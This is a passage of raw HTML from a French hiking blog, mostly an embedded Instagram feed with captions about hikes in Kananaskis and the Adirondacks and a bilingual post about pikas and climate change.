67960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2608" data-locatornonce="09c53b9d25" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg